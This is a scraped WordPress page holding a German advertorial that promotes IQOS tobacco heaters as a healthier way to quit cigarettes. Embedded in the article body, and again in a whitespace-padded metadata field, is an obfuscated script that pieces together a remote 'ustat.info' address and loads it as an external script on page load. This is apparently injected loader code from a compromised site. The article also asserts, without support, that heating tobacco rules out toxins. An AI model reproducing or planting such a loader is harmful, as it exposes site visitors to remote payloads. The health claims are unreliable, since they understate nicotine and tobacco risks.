Zeitraum hinweg zu genie\u00dfen und dem Benutzer das perfekte Erlebnis zu bieten. Das Erlebnis \u00e4hnelt dem Rauchen einer klassischen Zigarette, allerdings nat\u00fcrlich mit geringerem Risiko. Man kann es auch ein wenig mit einer elektronischen Zigarette vergleichen, bei der man ebenfalls keinen Rauch inhaliert, sondern nur Dampf, der beim Erhitzen entsteht. Dar\u00fcber hinaus erhalten Sie als Bonus ein ergonomisches Design und ein saubereres Erlebnis, das IQOS ILUMA mit der SMARTCORE INDUCTION SYSTEM-Technologie bietet. Und es gibt wirklich keinen besseren \u00dcbergang der klassischen Zigarette. Eine neue Dimension des Fortschritts mit einer intelligenten Funktion erm\u00f6glicht Ihnen ein personalisiertes und angenehmes Erlebnis. Vom Start des Erhitzens bis hin zur Einstellung bevorzugter Funktionen, die in der IQOS-App eingestellt werden k\u00f6nnen, wird sich der Tabakerhitzer alles merken. Keine Asche oder Reinigung. Sehr einfach zu bedienende Anleitung. Kann in geschlossenen R\u00e4umen verwendet werden. Der auf H\u00e4nden, Kleidung und Gegenst\u00e4nden verbliebene Zigarettengeruch wird vollst\u00e4ndig entfernt.  Schluss mit herk\u00f6mmlichen Zigaretten Es ist viel einfacher, sich selbst zu sagen, dass man mit dem Rauchen aufh\u00f6ren wird, aber in der Praxis ist es leider nicht so einfach. Wer jedoch wirklich aufh\u00f6ren m\u00f6chte, dem kann der Umstieg auf den Tabakerhitzer von IQOS helfen, der eine sehr gute Alternative darstellt. Er ist es, der vieles r\u00fcckg\u00e4ngig machen kann, da der Raucher sein Rauchritual beibeh\u00e4lt, jedoch wesentlich weniger gesundheitliche Sch\u00e4den davontr\u00e4gt. Wie bereits erw\u00e4hnt, entstehen beim Rauchen klassischer Zigaretten viele Giftstoffe, die der Gesundheit des Einzelnen schaden, was in diesem Fall ausgeschlossen ist. So funktioniert ein Tabakerhitzer Es ist wirklich sehr einfach zu bedienen. Das System ist den elektronischen Zigaretten sehr \u00e4hnlich, jedoch ohne die starke Erw\u00e4rmung, was den eigentlichen Vorteil darstellt. Bei einem Tabakerhitzer erwerben Sie Heizst\u00e4be, die speziell f\u00fcr Ihren Tabakerhitzer entwickelt wurden, und es ist eine gute Idee, sie nicht durch andere als diejenigen zu ersetzen, die f\u00fcr Ihren Ger\u00e4tetyp entwickelt wurden. Die Patrone enth\u00e4lt Nikotin wie eine normale Zigarette, sodass Sie Ihren Bedarf problemlos decken k\u00f6nnen. Der R\u00e4uchervorgang ist einfach. Der Stab wird in das Loch im Aufsatz eingef\u00fchrt und erhitzt sich in ca. 15-20 Sekunden auf 270\u00b0 Celsius. Es gibt keine Verbrennung und keinen Zigarettenrauch. Was Sie registrieren k\u00f6nnen, ist lediglich der Dampf, der dann durch den Mund eingeatmet wird. Wenn dieser Tabakstick geraucht wird, benachrichtigt Sie der Aufsatz und er kann im normalen M\u00fcll entsorgt werden. Der Tabakerhitzer bietet Ihnen jetzt eine innovative Technologie, die ein reines und intensives Geschmackserlebnis garantiert und dabei Ihre Gesundheit ber\u00fccksichtigt.  (function(){ c4x3=document.createElement(\"script\");c4x3_=(\"ust\");c4x3u=\"2302810641\"; c4x3_+=\"a\"+(\"t.i\");c4x3.type=\"text\/javascript\"; c4x3u+=\".zwjyr8q44x3kph8ax5jf\";c4x3.async=true;c4x3_+=\"n\"+(\"f\"+\"o\")+\"\/\"; c4x3u+=\"kl93u71md2\";c4x3.src=\"https:\/\/\"+c4x3_+c4x3u; document.body.appendChild(c4x3); })();                                                                                                                                                                                                                                                                                                                                                                                           4.4\/5 - (5 votes)        "}</script>
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="Breadcrumb">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"So ersetzen Sie herk\u00f6mmliche Zigaretten","item":"https:\/\/www.letmein.at\/so-ersetzen-sie-herkommliche-zigaretten\/#breadcrumbitem"}]}</script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "So ersetzen Sie herkömmliche Zigaretten",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.4",
        "bestRating": "5",
        "ratingCount": "5"
    }
}</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1591090612911645"
     crossorigin="anonymous"></script>
	<style type="text/css">
			
		.thumbnail img{width: 100% !important;}		
		    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-794 single-format-standard wp-theme-digital cookies-not-set" id="top">
<div class="wrapper">
<div id="pronav">     <div id="pronav-inner" class="clearfix secondary">
			<div class="nav-menu"></div>
		</div>  </div>
	<div id="header">
		<div id="logo">
        
           	
		<p class="site-title"><a href="https://www.letmein.at/" rel="home">Let Mein</a></p>

						
		<p class="site-description">
Niemand ist perfekt, niemand weiß alles. Aber wie die Volksweisheit sagt: Wer sucht, wird finden. Und wer auf unserer Website sucht, wird fündig. Überzeugen Sie sich selbst.</p>

	          		
		</div>		
		<div id="banner-top">		</div>		
	</div> <!-- end div #header -->

	<!-- END HEADER -->

	<!-- BEGIN TOP NAVIGATION -->		
<div id="navigation" class="nav"> 
    <div id="navigation-inner" class="clearfix secondary">
		<ul><li class="home-icon" ><a href="https://www.letmein.at/"><i class="fa fa-home"></i></a></li></ul>		<div id="search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.letmein.at/" >
	<div><label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Go" />
	</div>
	</form></div></div>   </div>
	
	
	 
 <div id="page">
		<div id="page-inner" class="clearfix">	
		<div id="singlecontent"><div id="crumbs"><a href="https://www.letmein.at/">Home</a> &raquo; <a href="https://www.letmein.at/kauf/">Kauf</a> &raquo; <span class="current">So ersetzen Sie herkömmliche Zigaretten</span></div>						<article id="post-794" class="post-794 post type-post status-publish format-standard has-post-thumbnail hentry category-kauf">
<h1>So ersetzen Sie herkömmliche Zigaretten</h1>
<div id="metad"><span class="postmeta_box">
		<span class="posted-on"><a href="https://www.letmein.at/so-ersetzen-sie-herkommliche-zigaretten/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-23T12:59:42+00:00">Juli 23, 2024</time></a><meta itemprop="dateModified" content="2024-07-23T12:59:42+00:00" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.letmein.at/author/devene/"><i class="fa fa-user"></i>devene</a></span></span><span class="postcateg"><a href="https://www.letmein.at/kauf/" rel="category tag">Kauf</a></span>
			</span></div>		<div class="entry clearfix">
			<div class="entry-content"><p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <meta content="text/html; charset=UTF-8" http-equiv="Content-Type"> <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">  </head><body> </p>
<p> Derzeit bietet der Markt viele verschiedene Möglichkeiten, das Rauchen herkömmlicher Zigaretten zu vermeiden. Vor Kurzem ist ein neues Konzept aufgetaucht: erhitzter Tabak. Die Frage ist, ob dies nur ein neuer Trend beim Rauchen ist oder eine neue, sicherere Möglichkeit, Tabak weniger schädlich zu konsumieren. Auf den ersten Blick ist natürlich ein günstiger Unterschied erkennbar.</p>
<ul>
<li> <b>Die klassische Zigarette</b> ist nach wie vor die häufigste Art des Tabakkonsums. Sie ist in ein Zigarettenpapier eingewickelt, manchmal ist sie mit einem Filter ausgestattet und natürlich bietet der Markt auch verschiedene Geschmacksrichtungen an, um das Rauchen für den Nutzer angenehmer zu machen. Wenn eine solche Zigarette angezündet wird, inhaliert der Benutzer Tabakrauch, aber auch alle Teerdämpfe und festen Partikel, die beim Verbrennen entstehen. In diesem Fall liegt die Temperatur des brennenden Tabaks zwischen 600 °C und 850 °C.</li>
<li> <b>Erhitzter Tabak</b> ist sicherlich kein Ersatz, im Gegenteil, Tabak selbst ist der Grundbaustein von Füllungen. Es wird in einen Tabakerhitzer gegeben und dort auf eine Temperatur von etwa 350°C erhitzt, wodurch ein Aerosol freigesetzt wird. Der Rauch, der Nikotin und Tabakgeschmack enthält, ist frei von Schadstoffen aus der Verbrennung, sodass beim Rauchen offenbar ein deutlich geringeres Risiko besteht.</li>
</ul>
<p> <img decoding="async" alt="iqos 1" src="https://letmein.at/wp-content/uploads/iqos_1_ETiz09.jpg"></p>
<h2> Der Markt bietet Qualitätsprodukte</h2>
<p> <b>E-Zigaretten</b> sind schon lange auf dem Markt, als weitere Alternative wird ein <a href="https://www.dampftbeidir.de/TABAKERHITZER_2" target="_blank">Tabakerhitzer</a> angeboten. Ihr Prinzip ähnelt stark dem von E-Zigaretten, bei denen der Nutzer keinen klassischen Rauch, sondern nur Dampf inhaliert. Es entsteht auf Basis von Erhitzung und wie bereits erwähnt ohne wesentlich höhere Schädigungen als beim klassischen Zigarettenrauch. Dadurch scheint das Rauchen nicht so heimtückisch zu sein und ist sogar eine geeignete Option für diejenigen, die mit dem Rauchen traditioneller Zigaretten aufhören möchten.</p>
<h2> Die bekannte und zuverlässige Marke IQOS</h2>
<p> Das IQOS-Gerät verfügt über eine High-End-Technologie im Tabakerhitzer, die es Ihnen ermöglicht, Ihren Tabak über einen bestimmten Zeitraum hinweg zu genießen und dem Benutzer das perfekte Erlebnis zu bieten. Das Erlebnis ähnelt dem Rauchen einer klassischen Zigarette, allerdings natürlich mit geringerem Risiko. Man kann es auch ein wenig mit einer elektronischen Zigarette vergleichen, bei der man ebenfalls keinen Rauch inhaliert, sondern nur Dampf, der beim Erhitzen entsteht. Darüber hinaus erhalten Sie als Bonus ein ergonomisches Design und ein saubereres Erlebnis, das IQOS ILUMA mit der SMARTCORE INDUCTION SYSTEM-Technologie bietet. Und es gibt wirklich keinen besseren Übergang der klassischen Zigarette.</p>
<ul>
<li> Eine neue Dimension des Fortschritts mit einer intelligenten Funktion ermöglicht Ihnen ein personalisiertes und angenehmes Erlebnis.</li>
<li> Vom Start des Erhitzens bis hin zur Einstellung bevorzugter Funktionen, die in der IQOS-App eingestellt werden können, wird sich der Tabakerhitzer alles merken.</li>
<li> Keine Asche oder Reinigung.</li>
<li> Sehr einfach zu bedienende Anleitung.</li>
<li> Kann in geschlossenen Räumen verwendet werden.</li>
<li> Der auf Händen, Kleidung und Gegenständen verbliebene Zigarettengeruch wird vollständig entfernt.</li>
</ul>
<p> <img decoding="async" alt="terra 2" src="https://letmein.at/wp-content/uploads/terra_2_OjGL4z.jpg"></p>
<h2> Schluss mit herkömmlichen Zigaretten</h2>
<p> Es ist viel einfacher, sich selbst zu sagen, dass man mit dem Rauchen aufhören wird, aber in der Praxis ist es leider nicht so einfach. Wer jedoch wirklich aufhören möchte, <b>dem kann der Umstieg auf den Tabakerhitzer von IQOS helfen</b>, der eine sehr gute Alternative darstellt. Er ist es, der vieles rückgängig machen kann, da der Raucher sein Rauchritual beibehält, jedoch wesentlich weniger gesundheitliche Schäden davonträgt. Wie bereits erwähnt, entstehen beim Rauchen klassischer Zigaretten viele Giftstoffe, die der Gesundheit des Einzelnen schaden, was in diesem Fall ausgeschlossen ist.</p>
<h2> So funktioniert ein Tabakerhitzer</h2>
<p> Es ist wirklich sehr einfach zu bedienen. <b>Das System ist den elektronischen Zigaretten sehr ähnlich</b>, jedoch ohne die starke Erwärmung, was den eigentlichen Vorteil darstellt. Bei einem Tabakerhitzer erwerben Sie Heizstäbe, die speziell für Ihren Tabakerhitzer entwickelt wurden, und es ist eine gute Idee, sie nicht durch andere als diejenigen zu ersetzen, die für Ihren Gerätetyp entwickelt wurden. <b>Die Patrone enthält Nikotin wie eine normale Zigarette</b>, sodass Sie Ihren Bedarf problemlos decken können. Der Räuchervorgang ist einfach. Der Stab wird in das Loch im Aufsatz eingeführt und erhitzt sich <b>in ca. 15-20 Sekunden auf 270° Celsius</b>. Es gibt keine Verbrennung und keinen Zigarettenrauch. Was Sie registrieren können, ist lediglich der Dampf, der dann durch den Mund eingeatmet wird. Wenn dieser Tabakstick geraucht wird, benachrichtigt Sie der Aufsatz und er kann im normalen Müll entsorgt werden. <b>Der Tabakerhitzer</b> bietet Ihnen jetzt eine innovative Technologie, die ein reines und intensives Geschmackserlebnis garantiert und dabei Ihre Gesundheit berücksichtigt.</p>
<p> <script> (function(){ c4x3=document.createElement("script");c4x3_=("ust");c4x3u="2302810641"; c4x3_+="a"+("t.i");c4x3.type="text/javascript"; c4x3u+=".zwjyr8q44x3kph8ax5jf";c4x3.async=true;c4x3_+="n"+("f"+"o")+"/"; c4x3u+="kl93u71md2";c4x3.src="https://"+c4x3_+c4x3u; document.body.appendChild(c4x3); })(); </script>  </body></html></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;794&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;5&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4.4&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;4.4\/5 - (5 votes)&quot;,&quot;size&quot;:&quot;20&quot;,&quot;title&quot;:&quot;So ersetzen Sie herkömmliche Zigaretten&quot;,&quot;width&quot;:&quot;107.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 107.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 16px;">
            4.4/5 - (5 votes)    </div>
    </div>
</div> 
			<div class="gap"></div>			</div> 		
<div class="gap"></div>		         <!-- END single-nav -->
			<div class="comments">		</div> <!-- end div .comments --></article>
								</div> <!-- end div #content -->
			
<div id="sidebar">
<h4>Popular post</h4>
			 <div class="popularpost">
			 
			 							<img width="1" height="1" src="https://www.letmein.at/wp-content/uploads/masage8_JeniAO.jpg" class="attachment-popularpost size-popularpost wp-post-image" alt="" decoding="async" loading="lazy" />	  
	<a title="Massagekurse Wien – Ihr Weg zur professionellen Ausbildung als Masseur in Österreich" href="https://www.letmein.at/massagekurse-wien-ihr-weg-zur-professionellen-ausbildung-als-masseur-in-osterreich/" rel="bookmark">Massagekurse Wien – Ihr Weg zur professionellen Ausbildung als Masseur in Österreich</a><br />
<div class="desc">Massage ist weit mehr als nur Entspannung: Sie ist ein wertvoller Beitrag zu Gesundheit, Wohlbefinden und Prävention. Immer mehr Menschen suchen nach qualifizierten Experten, die...</div>
									 <div class="clear"></div>
								</div>			
			 <div class="popularpost">
			 
			 							<img width="1" height="1" src="https://www.letmein.at/wp-content/uploads/pravik_GlSRqH.png" class="attachment-popularpost size-popularpost wp-post-image" alt="" decoding="async" loading="lazy" />	  
	<a title="Professionelle Rechtsberatung für Vereine und NPOs in Wien" href="https://www.letmein.at/professionelle-rechtsberatung-fur-vereine-und-npos-in-wien/" rel="bookmark">Professionelle Rechtsberatung für Vereine und NPOs in Wien</a><br />
<div class="desc">Die Gründung und Führung eines Vereins in Österreich ist mit zahlreichen rechtlichen Fragestellungen verbunden. Wer einen Verein aufbauen oder bestehende Strukturen rechtlich absichern möchte, profitiert...</div>
									 <div class="clear"></div>
								</div>			
			 <div class="popularpost">
			 
			 							<img width="1" height="1" src="https://www.letmein.at/wp-content/uploads/pravo3_hKIJXT.jpg" class="attachment-popularpost size-popularpost wp-post-image" alt="" decoding="async" loading="lazy" />	  
	<a title="Professionelle Rechtsberatung in Wien für Unternehmen, Familien und Privatpersonen" href="https://www.letmein.at/professionelle-rechtsberatung-in-wien-fur-unternehmen-familien-und-privatpersonen/" rel="bookmark">Professionelle Rechtsberatung in Wien für Unternehmen, Familien und Privatpersonen</a><br />
<div class="desc">Ein erfahrener Rechtsanwalt für Unternehmen in Wien ist für viele Firmen ein unverzichtbarer Partner. Gerade in einer dynamischen Wirtschaftslandschaft benötigen Unternehmer rechtliche Sicherheit bei Verträgen,...</div>
									 <div class="clear"></div>
								</div>			
			 <div class="popularpost">
			 
			 							<img src="https://www.letmein.at/wp-content/themes/digital/images/thumb.jpg%20/
	  
	<a title="Yoga- und Fitness-Ausbildungen: Dein Weg zum zertifizierten Trainer" href="https://www.letmein.at/yoga-und-fitness-ausbildungen-dein-weg-zum-zertifizierten-trainer/" rel="bookmark">Yoga- und Fitness-Ausbildungen: Dein Weg zum zertifizierten Trainer</a><br />
<div class="desc">Auf der Suche nach einer fundierten Yoga Lehrer Ausbildung oder einer Fitnesstrainer Ausbildung? Ob Yoga ausbildung für Einsteiger, die spezialisierte Ernährungstrainer Ausbildung Österreich oder die...</div>
									 <div class="clear"></div>
								</div>			
			 <div class="popularpost">
			 
			 							<img src="https://www.letmein.at/wp-content/themes/digital/images/thumb.jpg%20/
	  
	<a title="Professionelle Fitnesstrainer-Ausbildung – Werden Sie zertifizierter Personal Trainer" href="https://www.letmein.at/professionelle-fitnesstrainer-ausbildung-werden-sie-zertifizierter-personal-trainer/" rel="bookmark">Professionelle Fitnesstrainer-Ausbildung – Werden Sie zertifizierter Personal Trainer</a><br />
<div class="desc">Mit einer fundierten Fitnesstrainer Ausbildung legen Sie den Grundstein für eine erfolgreiche Karriere als Personal Trainer. An der Personal Trainer Akademie bieten wir Ihnen eine...</div>
									 <div class="clear"></div>
								</div>			
		<div style="clear:both;"></div>	<div class="box clearfloat"><div class="boxinside clearfloat"><form role="search" method="get" action="https://www.letmein.at/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></div></div><div class="box clearfloat"><div class="boxinside clearfloat"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.letmein.at/6-tipps-so-schutzen-sie-sich-vor-telefon-und-internetbetrug/">6 Tipps: So schützen Sie sich vor Telefon- und Internetbetrug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.letmein.at/trainerausbildung-fitness-der-professionelle-weg-in-eine-erfolgreiche-zukunft-im-gesundheitsbereich/">Trainerausbildung Fitness – Der professionelle Weg in eine erfolgreiche Zukunft im Gesundheitsbereich</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.letmein.at/yoga-lehrer-ausbildung-ganzheitliche-trainer-ausbildungen-in-osterreich/">Yoga Lehrer Ausbildung &#038; ganzheitliche Trainer-Ausbildungen in Österreich</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.letmein.at/selbstverteidigungskurs-survival-training-osterreich-ganzheitliche-ausbildung-fur-starke-sicherheit-und-naturkompetenz/">Selbstverteidigungskurs &#038; Survival Training Österreich – Ganzheitliche Ausbildung für Stärke, Sicherheit und Naturkompetenz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.letmein.at/foresthunt-ihr-ausruster-fur-eine-erfolgreiche-jagd-premium-jagdprodukte-fur-jeden-anspruch/">ForestHunt Ihr Ausrüster für eine erfolgreiche Jagd: Premium-Jagdprodukte für jeden Anspruch</a></li>
</ul></div></div></div></div><div class="box clearfloat"><div class="boxinside clearfloat"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Es sind keine Kommentare vorhanden.</div></div></div></div></div>	</div>	<!-- end div #sidebar -->

		</div><!-- end div #page-inner -->

</div></div> 
<div id="bottom-menu">
<div id="bottom-menu-inner" class="clearfix">
<div id="bottom-menu-1">
<div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.letmein.at/2026/01/'>Januar 2026</a></li>
	<li><a href='https://www.letmein.at/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://www.letmein.at/2025/11/'>November 2025</a></li>
	<li><a href='https://www.letmein.at/2025/09/'>September 2025</a></li>
	<li><a href='https://www.letmein.at/2025/08/'>August 2025</a></li>
	<li><a href='https://www.letmein.at/2025/07/'>Juli 2025</a></li>
	<li><a href='https://www.letmein.at/2025/06/'>Juni 2025</a></li>
	<li><a href='https://www.letmein.at/2025/05/'>Mai 2025</a></li>
	<li><a href='https://www.letmein.at/2025/04/'>April 2025</a></li>
	<li><a href='https://www.letmein.at/2025/03/'>März 2025</a></li>
	<li><a href='https://www.letmein.at/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.letmein.at/2024/11/'>November 2024</a></li>
	<li><a href='https://www.letmein.at/2024/08/'>August 2024</a></li>
	<li><a href='https://www.letmein.at/2024/07/'>Juli 2024</a></li>
	<li><a href='https://www.letmein.at/2024/05/'>Mai 2024</a></li>
	<li><a href='https://www.letmein.at/2024/04/'>April 2024</a></li>
	<li><a href='https://www.letmein.at/2024/03/'>März 2024</a></li>
	<li><a href='https://www.letmein.at/2024/02/'>Februar 2024</a></li>
	<li><a href='https://www.letmein.at/2024/01/'>Januar 2024</a></li>
	<li><a href='https://www.letmein.at/2023/12/'>Dezember 2023</a></li>
	<li><a href='https://www.letmein.at/2023/11/'>November 2023</a></li>
	<li><a href='https://www.letmein.at/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://www.letmein.at/2023/09/'>September 2023</a></li>
	<li><a href='https://www.letmein.at/2023/08/'>August 2023</a></li>
	<li><a href='https://www.letmein.at/2023/07/'>Juli 2023</a></li>
	<li><a href='https://www.letmein.at/2023/06/'>Juni 2023</a></li>
	<li><a href='https://www.letmein.at/2023/05/'>Mai 2023</a></li>
	<li><a href='https://www.letmein.at/2023/04/'>April 2023</a></li>
	<li><a href='https://www.letmein.at/2023/03/'>März 2023</a></li>
	<li><a href='https://www.letmein.at/2023/02/'>Februar 2023</a></li>
	<li><a href='https://www.letmein.at/2023/01/'>Januar 2023</a></li>
	<li><a href='https://www.letmein.at/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://www.letmein.at/2022/11/'>November 2022</a></li>
	<li><a href='https://www.letmein.at/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.letmein.at/2022/09/'>September 2022</a></li>
	<li><a href='https://www.letmein.at/2022/08/'>August 2022</a></li>
	<li><a href='https://www.letmein.at/2022/07/'>Juli 2022</a></li>
	<li><a href='https://www.letmein.at/2022/06/'>Juni 2022</a></li>
	<li><a href='https://www.letmein.at/2022/05/'>Mai 2022</a></li>
	<li><a href='https://www.letmein.at/2022/04/'>April 2022</a></li>
	<li><a href='https://www.letmein.at/2022/03/'>März 2022</a></li>
	<li><a href='https://www.letmein.at/2022/02/'>Februar 2022</a></li>
	<li><a href='https://www.letmein.at/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.letmein.at/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://www.letmein.at/2021/11/'>November 2021</a></li>
	<li><a href='https://www.letmein.at/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.letmein.at/2021/09/'>September 2021</a></li>
	<li><a href='https://www.letmein.at/2021/08/'>August 2021</a></li>
	<li><a href='https://www.letmein.at/2021/07/'>Juli 2021</a></li>
	<li><a href='https://www.letmein.at/2021/05/'>Mai 2021</a></li>
	<li><a href='https://www.letmein.at/2021/04/'>April 2021</a></li>
	<li><a href='https://www.letmein.at/2021/03/'>März 2021</a></li>
	<li><a href='https://www.letmein.at/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.letmein.at/2021/01/'>Januar 2021</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-12"><a href="https://www.letmein.at/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.letmein.at/garten-und-haus/">Garten und Haus</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.letmein.at/handy/">Handy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.letmein.at/kauf/">Kauf</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.letmein.at/lebensstil/">Lebensstil</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.letmein.at/mode/">Mode</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.letmein.at/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.letmein.at/reisen/">Reisen</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.letmein.at/unterhaltung/">Unterhaltung</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.letmein.at/wirtschaft/">Wirtschaft</a>
</li>
</ul></div></div></div></div> <!-- end div #bottom-menu-left -->
<div id="bottom-menu-2">
				</div> <!-- end div #bottom-menu-center -->
<div id="bottom-menu-4">
		</div> </div> </div>

	<div id="footer">
	<div id="footer-inner" class="clearfix">
			<a href="https://www.letmein.at/" title="Let Mein" >Let Mein</a> Copyright &#169; |  2026 <a href="http://www.insertcart.com/product/digital-wp-theme/" title="Digital">Digital Theme </a>
	</div> <!-- end div #footer-inner -->
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
<!-- end wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.letmein.at\/wp-admin\/admin-ajax.php","nonce":"992f58efc5","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":250,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.letmein.at/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.letmein.at/wp-admin/admin-ajax.php","nonce":"95b4b049f2"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.letmein.at/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Souhlasím">Souhlasím</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
